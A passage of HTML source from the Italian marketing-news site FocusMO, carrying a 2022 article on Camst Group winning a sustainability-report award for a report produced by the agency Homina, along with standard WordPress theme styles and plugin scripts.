         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #000000;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #000000!important;
        }
      
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                font-size: px; 
                font-weight: 700px; 
                }
            .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.focusmo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.focusmo.it/wp-json/wp/v2/posts/15521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.focusmo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.focusmo.it/?p=15521' />
<script type="text/javascript">var ajaxurl = "https://www.focusmo.it/wp-admin/admin-ajax.php";</script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		            <meta property="og:title" content="Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa">
            <meta property="og:description" content="Camst Group, azienda leader della ristorazione collettiva e commerciale e attiva anche nel facility management, ha ricevuto il Premio Bilancio di Sostenibilità, promosso da Corriere della Sera e Bologna Business School con Aiccon, ottenendo il massimo punteggio nella classifica. L’obiettivo del premio è valutare e premiare le aziende che sanno raccontare meglio impegni e prestazioni non [&hellip;]">
            <meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2022/04/Camst-mockup-850x560.png"/>
            <meta property="og:url" content="https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521">

			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521/amp"><link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-32x32.png?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-192x192.png?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-180x180.png?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://www.focusmo.it/wp-content/uploads/2019/09/cropped-mo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {color:red !important;}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} .f-meta, .single .content .post-password-form input[type=submit], .single .comment-content .post-password-form input[type=submit], .page .content .post-password-form input[type=submit], .page .comment-content .post-password-form input[type=submit], .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce .orderby, .woocommerce-page .orderby, .woocommerce .woocommerce-pagination .page-numbers, .woocommerce-page .woocommerce-pagination .page-numbers, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product form.cart input.qty, .woocommerce-page div.product form.cart input.qty, .woocommerce div.product form.cart button.button, .woocommerce-page div.product form.cart button.button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .related ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .related ul.tabs li, .woocommerce .sidebar .mini_cart_item, .woocommerce .sidebar ul.product-categories, .woocommerce-page .sidebar .mini_cart_item, .woocommerce-page .sidebar ul.product-categories, .woocommerce .sidebar .woocommerce ul.cart_list li .amount, .woocommerce .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce-page .sidebar .woocommerce ul.cart_list li .amount, .woocommerce-page .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce .sidebar .woocommerce-mini-cart__total, .woocommerce-page .sidebar .woocommerce-mini-cart__total, .woocommerce .place-order .button.alt, .woocommerce .place-order .button.alt:hover, .woocommerce .wc-proceed-to-checkout .button.alt, .woocommerce .wc-proceed-to-checkout .button.alt:hover, .woocommerce-page .place-order .button.alt, .woocommerce-page .place-order .button.alt:hover, .woocommerce-page .wc-proceed-to-checkout .button.alt, .woocommerce-page .wc-proceed-to-checkout .button.alt:hover, .single .content .wp-block-button__link, .single .comment-content .wp-block-button__link, .page .content .wp-block-button__link, .page .comment-content .wp-block-button__link, #weart-comments .comment-list .comment .comment-meta, #weart-comments .comment-list .pingback .comment-meta, .box .tagcloud a, .box.widget_nav_menu ul li, .box.widget_nav_menu .w-menu li, .box.widget_categories ul li, .box.widget_categories .w-menu li, .box.widget_archive ul li, .box.widget_archive .w-menu li, .box.widget_pages ul li, .box.widget_pages .w-menu li, .box.widget_meta ul li, .box.widget_meta .w-menu li, .box.widget_product_categories ul li, .box.widget_product_categories .w-menu li, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale, .woocommerce div.product span.onsale, .woocommerce-page div.product span.onsale, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce .sidebar .button, .woocommerce-page .sidebar .button, .woocommerce .wc-proceed-to-checkout a.checkout-button, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout a.checkout-button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button:hover {} html, body, p, .f-text, #weart-comments .comment-list .comment, #weart-comments .comment-list .pingback, .woocommerce .woocommerce-info, .woocommerce .woocommerce-notice, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-notice {} h1, h2, h3, h4, h5, h6, .f-title, .h1, .h2, .h3, .h4, .h5, .woocommerce div.product .woocommerce-tabs h2, .woocommerce div.product .related h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page div.product .related h2, .h6, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .t-sm, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .single .content .wp-block-cover-text, .single .comment-content .wp-block-cover-text, .page .content .wp-block-cover-text, .page .comment-content .wp-block-cover-text, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .woocommerce .sidebar .woocommerce ul.cart_list li a, .woocommerce .sidebar .woocommerce ul.product_list_widget li a, .woocommerce-page .sidebar .woocommerce ul.cart_list li a, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li a {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-15521 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-5318" >


		

<div class="body-inner-content">

	<!-- tranding bar -->

<header id="header"
        class="header header-solid header6 navbar-sticky ">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
						            <a class="logo" href="https://www.focusmo.it/">

				                    <img width="220" height="33" class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&strip=1&webp=1"
                         alt="FocusMO" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&amp;strip=1&amp;webp=1 220w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=44x7&amp;lossy=1&amp;strip=1&amp;webp=1 44w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=88x13&amp;lossy=1&amp;strip=1&amp;webp=1 88w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=132x20&amp;lossy=1&amp;strip=1&amp;webp=1 132w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/33;" data-original-sizes="(max-width: 220px) 100vw, 220px">
				            </a>
			            <button class="navbar-toggler" type="button" data-toggle="collapse"
                    data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                    aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
            </button>

			<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4074 nav-item"><a href="https://www.focusmo.it/category/agenzie" class="nav-link">Agenzie</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4076 nav-item"><a href="https://www.focusmo.it/category/aziende" class="nav-link">Aziende</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4072 nav-item"><a href="https://www.focusmo.it/category/campagne-media" class="nav-link">Campagne Media</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4077 nav-item"><a href="https://www.focusmo.it/category/eventi" class="nav-link">Eventi</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078 nav-item"><a href="https://www.focusmo.it/category/ricerche" class="nav-link">Ricerche</a></li>
<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578 nav-item"><a href="https://www.focusmo.it/category/tech" class="nav-link">Tech</a></li>
</ul></div>
			                <div class="nav-search-area">
					                        <div class="header-search-icon">
                            <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                               title="popup modal for search"><i
                                        class="ts-icon ts-icon-search1"></i></a>
                        </div>
					                    <!-- xs modal -->
                    <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                        <div class="modal-dialog modal-lg">
                            <div class="modal-content">
                                <div class="xs-search-panel">
									
        <form  method="get" action="https://www.focusmo.it/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                </div>
                            </div>
                        </div>
                    </div><!-- End xs modal --><!-- end language switcher strart -->
                </div>

			            <!-- Site search end-->


        </nav>
    </div><!-- container end-->
</header>

<div class="tranding-bg-white trending-light">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Ultim&#039;ora            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.focusmo.it/crescita-del-100-e-un-nuovo-paradigma-per-lai-il-2025-di-flowerista-segna-un-cambiamento-verso-un-modello-di-innovazione-human-tech-30705">Crescita del 100% e un nuovo paradigma per l’AI: il 2025 di Flowerista segna un cambiamento verso un modello di innovazione human-tech</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/cybersecurity-lassedio-italiano-e-lemergenza-umana-la-pressione-sui-ciso-e-limportanza-di-una-cultura-della-sicurezza-30701">Cybersecurity: l’assedio italiano e l’emergenza umana. La pressione sui CISO e l’importanza di una cultura della sicurezza</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/infoltimento-capelli-donna-soluzioni-moderne-per-unesigenza-sempre-piu-diffusa-30710">Infoltimento capelli donna: soluzioni moderne per un’esigenza sempre più diffusa</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/lintelligenza-artificiale-entra-nel-mondo-della-finanza-agevolata-algoritmi-per-democratizzare-laccesso-ai-bandi-pubblici-per-le-imprese-italiane-30699">L&#8217;intelligenza artificiale entra nel mondo della finanza agevolata: algoritmi per democratizzare l’accesso ai bandi pubblici per le imprese italiane</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/lera-dellai-ultra-compressa-lefficienza-non-la-dimensione-definira-la-prossima-frontiera-dei-modelli-nel-2026-30695">L’era dell’AI ultra-compressa:  l’efficienza, non la dimensione, definirà la prossima frontiera dei modelli nel 2026</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.focusmo.it">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.focusmo.it/category/aziende>Aziende</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Bilancio di sostenibilità:&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-15521" class="post-content post-single post-15521 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.focusmo.it/category/aziende"
               style=" background-color:#1e73be;color:#ffffff "
               >
               <span class="before" style="background-color:#1e73be;color:#ffffff "></span>Aziende<span class="after" style="background-color:#1e73be;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"> <i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.focusmo.it/author/redazione">Redazione</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        Aprile 20, 2022</li><li class="meta-post-view">
                     <i class="ts-icon ts-icon-fire"></i>
                        464 
						
                     </li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li><li class="social-share"> <i class="ts-icon ts-icon-share"></i>    <ul class="social-list version-2">
		            <li><a data-social="facebook"
                   class="facebook" href="#" title="Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa"><i
                            class="fa fa-facebook"></i></a></li>
		            <li><a data-social="twitter"
                   class="twitter" href="#" title="Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa"><i
                            class=""></i></a></li>
		            <li><a data-social="linkedin"
                   class="linkedin" href="#" title="Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa"><i
                            class="fa fa-linkedin-square"></i></a></li>
		    </ul>
	</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Camst-mockup-850x560.png?lossy=1&strip=1&webp=1"
                 alt=" Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Camst-mockup-850x560.png?lossy=1&amp;strip=1&amp;webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Camst-mockup-455x300.png?lossy=1&amp;strip=1&amp;webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Camst-mockup.png?size=170x112&amp;lossy=1&amp;strip=1&amp;webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Camst-mockup.png?size=340x224&amp;lossy=1&amp;strip=1&amp;webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Camst-mockup.png?size=510x336&amp;lossy=1&amp;strip=1&amp;webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Camst-mockup.png?size=680x448&amp;lossy=1&amp;strip=1&amp;webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Camst Group, azienda leader della ristorazione collettiva e commerciale e attiva anche nel facility management, ha ricevuto il Premio Bilancio di Sostenibilità, promosso da Corriere della Sera e Bologna Business School con Aiccon, ottenendo il massimo punteggio nella classifica. L’obiettivo del premio è valutare e <strong>premiare le aziende che sanno raccontare meglio impegni e prestazioni non finanziarie</strong>. Un riconoscimento di particolare soddisfazione per Homina, che ha curato il progetto editoriale, l’editing, la grafica, il servizio fotografico, la pubblicazione cartacea e la versione digitale, in stretta collaborazione con i referenti interni della cooperativa. Camst Group ha affidato a Homina, aderente a UNA – Aziende della Comunicazione Unite, il compito di fare<strong> del bilancio di sostenibilità un dispositivo di comunicazione dalle molte vite</strong>: digitale, cartacea, audiovisiva, online, offline, interna ed esterna, per raccontare come, nell’anno più difficile dell’emergenza sanitaria, le energie aziendali inespresse a causa del fermo dell’attività sono state indirizzare in avanti, verso un futuro più sostenibile.</p>
<p>Una sfida che Homina ha affrontato ricorrendo a diversi linguaggi: fotografia d’autore, infografiche, motion graphic e contenuti transmediali, senza trascurare l’autorevolezza della carta. L’output produttivo è costituito da un insieme di oggetti di comunicazione strettamente interrelati, ma abbastanza compositi da ambire ciascuno a una vita indipendente: dalla pubblicazione web based (www.sostenibilita.camstgroup.com) al volume cartaceo di quasi 200 pagine, dai podcast ai micro-documentari, dalle interviste agli stakeholder alle video-testimonianze. Elementi eterogenei tenuti assieme dal medesimo concept: lo spazio sociale come valore e come luogo di lavoro per le persone di Camst Group, sottratto dalla pandemia.</p>
<p>“<em>Siamo particolarmente soddisfatti per il premio ricevuta da Camst Group, in primis per l’impegno di tutta l’organizzazione per la sostenibilità e l’attenzione ai territori, al lavoro e alle comunità</em> – commenta <strong>Omer Pignatti</strong> – <em>Abbiamo ideato e realizzato un progetto innovativo di comunicazione del bilancio di sostenibilità, in grado di portare valore all’organizzazione. Purtroppo, sono ancora tante le imprese che hanno un approccio burocratico alla sostenibilità, il premio a Camst è la dimostrazione che comunicare le proprie performance non finanziarie crea effetti positivi sulle performance dell’impresa</em>”.</p>
<a target="_blank" class="single-post-ad" href="#"> <img decoding="async" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&strip=1&webp=1" alt="" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&amp;strip=1&amp;webp=1 841w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency-300x194.png?lossy=1&amp;strip=1&amp;webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=160x104&amp;lossy=1&amp;strip=1&amp;webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=480x311&amp;lossy=1&amp;strip=1&amp;webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=640x415&amp;lossy=1&amp;strip=1&amp;webp=1 640w" data-sizes="auto" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 841px; --smush-placeholder-aspect-ratio: 841/545;" data-original-sizes="(max-width: 841px) 100vw, 841px">  
        </a>        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Progetto-senza-titolo-2022-04-19T173516.507-850x560.png?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Progetto-senza-titolo-2022-04-19T173516.507-850x560.png?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Progetto-senza-titolo-2022-04-19T173516.507-455x300.png?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Progetto-senza-titolo-2022-04-19T173516.507-850x560.png?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Progetto-senza-titolo-2022-04-19T173516.507-850x560.png?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Progetto-senza-titolo-2022-04-19T173516.507-850x560.png?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/Progetto-senza-titolo-2022-04-19T173516.507-850x560.png?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				
                <a href="https://www.focusmo.it/bcube-sigla-di-publicis-groupe-si-aggiudica-lincarico-per-lideazione-e-lo-sviluppo-della-strategia-social-per-i-brand-sky-e-now-15518">
                    <span>Previous post</span>
                    <p>BCUBE, sigla di Publicis Groupe, si aggiudica l’incarico&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
